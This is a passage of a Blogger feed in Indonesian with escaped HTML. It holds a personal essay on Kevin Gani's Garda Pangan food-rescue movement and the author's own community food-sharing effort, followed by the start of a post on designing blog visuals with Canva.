tentang Kevin Gani dengan Garda Pangannya.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekilas kegelisahan dan visi\ndari Kevin Gani dengan Garda Panganya begitu mirip dengan apa yang saya rasakan\ndan pikirkan. Namun, Kevin Gani berhasil membuat Garda Pangan lebih berdaya dan\nberdampak. Gerakan Pangan Jumat Berkah yang saya dan teman-teman lakukan\nmasihlah Langkah kecil. Biasanya kami menyiapkan makanan setiap Kamis dan Jumat.\nKami lalu membagikan makanan kepada para penerima manfaat yang sudah terdata maupun\nbelum, sebab kami memang sudah bekerja sama dengan RT dan RW setempat. Biasanya\npara penerima manfaat tersebut adalah lansia, janda, penyandang stroke, ibu\nhamil, penyandang disabilitas, yatim, piatu, yatim piatu, ODGJ, dan para\npekerja sektor informal atau mereka yang tidak punya pekerjaan sebagai masyarakat\nprasejahtera. Kami percaya, memberi makan bukan sekadar soal perut kenyang,\ntapi tentang membangun sumber daya manusia lebih baik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sela kegiatan itu, saya\nsering bertanya-tanya: di satu sisi kami berjuang mencari makanan untuk\ndibagikan, tapi di sisi lain, begitu banyak makanan justru terbuang sia-sia.\nMakanan yang masih layak, tapi berakhir di tempat sampah. Barangkali tidak\nsemua orang menyadari bahwa akses ke pangan merupakan bentuk kesetaraan dalam\nkemanusiaan. Hal ini jugalah yang membuat saya semakin tertarik pada sosok\nKevin Gani dan Garda Pangan yang kerap menyerukan tentang kesetaraan pangan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan Garda\nPangan: Misi Penyelamatan Makanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin memulai langkahnya di\nSurabaya, sebuah kota besar yang menyimpan kontras. Di satu sudut, restoran dan\nhotel mewah menumpuk sisa makanan, sementara di sudut lain, masih banyak warga\nyang kesulitan makan sehari sekali. Pada tahun 2017, saat itu Kevin sedang\nmenjadi mahasiswa. Ia menyadari bahwa jumlah \u003Ci\u003Efood waste\u003C\/i\u003E di Indonesia\nyang mencapai puluhan juta ton per tahun. Data itu menghentak hatinya.\nBagaimana bisa negeri yang kaya akan hasil bumi justru menjadi salah satu\npenyumbang sampah makanan terbesar di dunia?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGCR5ov3I8-6i9MXH9mydl1y7dY67XcmIQldWt4-TtAXByOWhJj-DugcvajrVhrYZhfUFMAWF8uEeAsDMekuC5iaraVygvjf7s3b2vIssboEtMZY1uwOuKU4K1yd3e92RaMYWL-PQt2YwBLlQ1pBTAxSujYHuyYqV5-BOwkYZLQlRavNabzPASy2W8RY0\/s2245\/www.evisrirezeki.com%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"kevin-gani-dan-garda-pangan\" border=\"0\" data-original-height=\"1587\" data-original-width=\"2245\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGCR5ov3I8-6i9MXH9mydl1y7dY67XcmIQldWt4-TtAXByOWhJj-DugcvajrVhrYZhfUFMAWF8uEeAsDMekuC5iaraVygvjf7s3b2vIssboEtMZY1uwOuKU4K1yd3e92RaMYWL-PQt2YwBLlQ1pBTAxSujYHuyYqV5-BOwkYZLQlRavNabzPASy2W8RY0\/w400-h283\/www.evisrirezeki.com%20(1).png\" title=\"kevin-gani-dan-garda-pangan\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan tim Garda Pangan\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESumber foto:\u0026nbsp;https:\/\/www.radioidola.com\/2025\/kevin-gani-ketua-yayasan-garda-pangan\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari kegelisahan itu, Kevin\ntak ingin berhenti hanya pada rasa prihatin. Ia mulai bertanya: mungkinkah\nmakanan berlebih diselamatkan sebelum terbuang? Mungkinkah nasi, sayur, dan\nlauk dari hotel atau acara pernikahan bisa dialihkan kepada mereka yang membutuhkan,\nasalkan aman dikonsumsi? Pertanyaan-pertanyaan itu menjadi pijakan awal bergabungnya\nKevin Gani dengan Garda Pangan pada tahun 2018, sebuah gerakan yang mengusung\nsemangat menyelamatkan makanan berlebih agar tak sia-sia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsepnya sederhana tapi\nberdampak besar. Garda Pangan menjalin kerja sama dengan hotel, katering,\nrestoran, dan toko roti di Surabaya. Ketika ada makanan berlebih, tim Garda\nPangan segera bergerak melakukan misi penyelamatan. Mereka menjemput makanan,\nmemeriksa kualitasnya, menyimpannya dengan standar keamanan pangan, lalu\nmenyalurkannya ke panti asuhan, panti jompo, dan masyarakat miskin kota.\nGerakan ini bukan sekadar memberi makan, tetapi juga menyelamatkan bumi dari\nbeban sampah organik yang bisa berubah menjadi emisi gas rumah kaca.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam satu wawancara, Kevin\npernah berkata, “Makanan bukan sampah. Setiap butir nasi punya cerita dan\ntenaga manusia di baliknya.” Kalimat itu menggema kuat bagi saya. Sebab memang\nbenar, di balik setiap hidangan ada tangan petani yang menanam, ada tenaga manusia\nyang memasak, ada air dan tanah yang memberi kehidupan. Ketika makanan\nterbuang, yang hilang bukan hanya nasi atau lauknya, tapi juga penghargaan\nterhadap semua proses itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama bertahun-tahun, Garda\nPangan berkembang menjadi lebih dari sekadar komunitas pengumpul makanan.\nMereka membangun sistem dan standar yang profesional. Relawan dilatih soal \u003Ci\u003Efood\nhandling\u003C\/i\u003E, penyimpanan, dan distribusi. Mereka punya gudang pendingin untuk\nmemastikan makanan tetap aman. Bahkan, Garda Pangan kini juga melakukan edukasi\npublik tentang gaya hidup \u003Ci\u003Efood conscious\u003C\/i\u003E yaitu bagaimana kita bisa\nmengelola bahan makanan di rumah agar tidak berlebih, atau bagaimana porsi\nmakan di acara-acara bisa diatur agar tidak mubazir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi balik gerakannya yang\nsistematis, Kevin selalu menekankan bahwa Garda Pangan bukan tentang “charity”\nsemata, tapi tentang restorasi nilai kemanusiaan. Dalam wawancara dengan Astra,\nia pernah bercerita tentang seorang ibu penerima bantuan makanan yang menatap\nbungkus nasi dengan mata berkaca-kaca. “Biasanya saya makan dari sisa orang,”\nkata sang ibu. “Hari ini saya makan dari makanan terbaik.” Di momen-momen\nseperti itu, Kevin menyadari bahwa yang ia selamatkan bukan hanya makanan, tapi\njuga martabat manusia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGerakan ini perlahan\nmenginspirasi banyak pihak. Di masa pandemi COVID-19, Garda Pangan memperluas\nperannya dengan mendistribusikan paket sembako dan bahan pangan kepada warga\nterdampak. Mereka menggandeng relawan, perusahaan, hingga pemerintah kota. Di tengah\nketidakpastian, Garda Pangan menjadi jembatan harapan untuk membuktikan bahwa\nkolaborasi bisa lahir dari rasa empati.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenariknya, Kevin tidak\ndatang dari latar belakang gizi, pertanian, atau sosial. Ia hanya seorang\npemuda yang percaya bahwa perubahan besar dimulai dari langkah kecil yang\nkonsisten. Ia menamai dirinya “food rescuer,” seseorang yang bertugas\nmenyelamatkan makanan sebagaimana petugas pemadam menyelamatkan nyawa. Seperti\napi kecil yang menyala di kegelapan, semangatnya menjalar ke banyak tempat.\nKini, konsep \u003Ci\u003Efood rescue\u003C\/i\u003E mulai diikuti di berbagai kota di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKini, Garda Pangan telah\nmenyalurkan puluhan ton makanan yang terselamatkan dari tempat sampah. Mereka\nmenjadi pionir gerakan penyelamatan pangan di Indonesia, dan Kevin Gani pun\nmenerima penghargaan SATU Indonesia Awards dari Astra atas dedikasinya. Namun\njika ditanya apa yang paling berarti baginya, mungkin bukan piala atau liputan\nmedia, melainkan wajah-wajah yang tersenyum ketika menerima seporsi makanan\nhangat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EApi Inspirasi dari Kevin\nGani dan Garda Pangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKetika membaca kisah Kevin\nGani, saya seperti bercermin. Di gerakan Jumat Berkah, selain memasak bahan\nmakanan yang kami beli dari pasar, kami sering mengumpulkan bahan-bahan makanan\nsumbangan dari teman-teman. Kami menerima bahan-bahan yang mendekati\nkadaluarsa, belajar memilah mana yang masih layak konsumsi dan bagaimana mengolahnya.\nMungkin skalanya lebih kecil, tapi semangatnya sama yaitu memberikan kesetaraan\nakses pangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0JxMicFM9QODJW1dc5BnY-fnuOIO1e750j4splHrDdZBn_w9o9rZiTswB7QSgNjXXZvrQtfRCMcinDF2t64l2Ftf6-8eLlLoHniICY5Bhkkm014bETJMf-AuxUFKgnCViqlc9FaMwlqy7ly_vpW-0d3VFxBXjg13av5KBnEPVgDJAf0OdqMNXHLBglrJ\/s1920\/Jumat%20Berkah.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy0JxMicFM9QODJW1dc5BnY-fnuOIO1e750j4splHrDdZBn_w9o9rZiTswB7QSgNjXXZvrQtfRCMcinDF2t64l2Ftf6-8eLlLoHniICY5Bhkkm014bETJMf-AuxUFKgnCViqlc9FaMwlqy7ly_vpW-0d3VFxBXjg13av5KBnEPVgDJAf0OdqMNXHLBglrJ\/w225-h400\/Jumat%20Berkah.png\" width=\"225\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu menu Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaya juga bertemu dengan\nbeberapa ibu dan bapak dengan berbagai problematika hidupnya hingga untuk makan saja\nsulit. Ada seorang ibu yang mengenakan tongkat dengan mata yang katarak parah. Beliau\nselalu datang lebih awal ke rumah saya yang dijadikan dapur umum. Setiap kali\nmenerima makanan, beliau pasti berdoa dan berkaca-kaca. \"Neng, Ibu doakan semoga rezekinya bertambah lancar sebab di dalam rezeki Neng, ada rezeki Ibu dan banyak orang,\" ucap beliau. Ada lagi seorang bapak yang kakinya cacat, bekerja di bengkel kecil.\u0026nbsp;Baliau menerima makanan dengan khusyu dan syukur. Masih\nbanyak cerita lain yang mengharukan namun tak jarang juga membuat saya\ngeleng-geleng kepala.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKevin Gani dan Garda Pangan\nmemberi saya Pelajaran bahwa gerakan sosial tak harus besar sejak awal. Yang\npenting adalah niat untuk melihat bahwa setiap kelebihan makanan punya makna.\nGarda Pangan mengajarkan bahwa berbagi bisa dimulai dari dapur sendiri, dari\nkesadaran bahwa makanan adalah berkah yang harus dijaga, bukan dibuang. Ia juga\nmengingatkan kita bahwa mengelola sisa bukan hanya soal efisiensi, tapi tentang\nmerawat bumi dan sesama.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EApi inspirasi dari Kevin\nGani dan Garda Pangan memberi saya keberanian untuk mengetuk pintu-pintu\nterdekat di lingkungan saya untuk ikut berbagi. Selama ini saya mengandalkan\nmedia sosial saja untuk mendapatkan donasi. Saya sering ragu untuk melibatkan\nmisalnya ibu-ibu di komplek saya untuk menyumbangkan “kelebihan makanannya”. Di\nsisi lain, saya juga memang belum memiliki tempat penyimpanan. Sehabis ini,\nsaya akan mempertimbangkan dengan serius tentang tempat penyimpanan yang lebih\nlayak dan bagaimana metode menyimpan yang baik. Terutama, memikirkan bagaimana lebih\nbanyak orang yang teredukasi tentang makanan dan berkolaborasi dengan berbagai\npihak agar kesetaraan pangan diperjuangkan bersama-sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenutup tulisan ini, saya\nteringat lagi aroma dapur setiap Jumat pagi. Mungkin di dapurmu pun ada cerita\nyang sama, tentang nasi yang tersisa, tentang lauk yang belum sempat\ndihangatkan. Bayangkan jika semua itu bisa menjadi berkah bagi orang lain,\nbukan sekadar sampah di tong. Jika kamu tinggal di Bandung dan membaca tulisan\nini, tolong hubungi saya. Saya akan menjemput makanan-makanan tersebut. Mari\nkita bagikan bersama-sama. Sebab saya percaya, makanan adalah bahasa cinta yang\nuniversal. Saya harap, kamu pun percaya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E#SatukanGerakTerusBerdampak #KitaSATUIndonesia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/474685930977759133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/10\/kevin-gani-dan-garda-pangan.html#comment-form","title":"38 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/474685930977759133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/474685930977759133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/10\/kevin-gani-dan-garda-pangan.html","title":"Kisah Kevin Gani dan Garda Pangan: Misi Penyelamatan Makanan Demi Kesetaraan Akses Pangan"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/s72-w400-h283-c\/www.evisrirezeki.com.png","height":"72","width":"72"},"thr$total":{"$t":"38"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7413401234882295372"},"published":{"$t":"2025-06-15T23:59:00.007+07:00"},"updated":{"$t":"2025-06-16T00:11:09.336+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Techno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work"}],"title":{"type":"text","$t":"Dari Visual ke Makna: Tips Mendesain Blog Lewat Canva"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/s1366\/www.evisrirezeki.com.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/w640-h360\/www.evisrirezeki.com.png\" title=\"tips-mendesain-blog-lewat-canva\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari visual ke makna: Tips mendesain blog lewat Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKalau\nkamu pernah merasa tampilan blogmu “biasa saja”—walau tulisannya (kayaknya) bagus—saya\ntahu rasanya. Saya sedang di masa merasa tulisan sudah rapi \u003Ci\u003Eslash\u003C\/i\u003E oke,\nSEO sudah diperhatikan, tapi visual blog masih kurang menarik. Saya sadar,\npembaca zaman sekarang tidak hanya membaca—mereka juga “melihat.” Maka, ketika\nada workshop \u003Cb\u003ELevel Up Your Blog with Visual Communications\u003C\/b\u003E dari \u003Cb\u003EKomunitas\nISB\u003C\/b\u003E bersama \u003Cb\u003ETuty Queen\u003C\/b\u003E, saya langsung daftar. Dan ternyata, itu\nsalah satu keputusan terbaik untuk menghidupkan kembali tampilan blog saya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sjAHgEBKE8jgxR1lzna1ZMd6zUU_CxdYxh3hq8EflyjW5kZDHlvhGv2E81AkxxqEkvKl-oiXmj4gcrS9nlMvOwe4V0cnA0vIjEfOYcdR1ATCvHVd8cMxHLZaMD6WnBUHdeuj6ygLSgGoffPtMr2Rpimr8uAB0EMC4StWnAueZ_obCjPU0-PdlR7uEo_K\/s701\/Screenshot%202025-06-15%20192645.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"694\" data-original-width=\"701\" height=\"317\" 